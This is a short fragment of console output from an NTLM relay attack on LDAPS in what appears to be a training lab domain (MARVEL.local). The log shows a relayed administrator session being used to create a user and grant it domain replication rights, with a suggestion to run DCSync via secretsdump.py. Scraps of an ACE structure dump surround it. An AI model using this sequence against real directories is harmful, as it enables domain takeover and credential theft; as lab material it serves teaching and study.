 SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x04*\xf4\x11\xcbR\xb2\xe9\xabM,L\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: NfSGuFsMXl and password: 5?AL93N;7|Q*(|f result: OK
[*] Querying domain security descriptor
[*] Success! User NfSGuFsMXl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191210-011313.restore
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}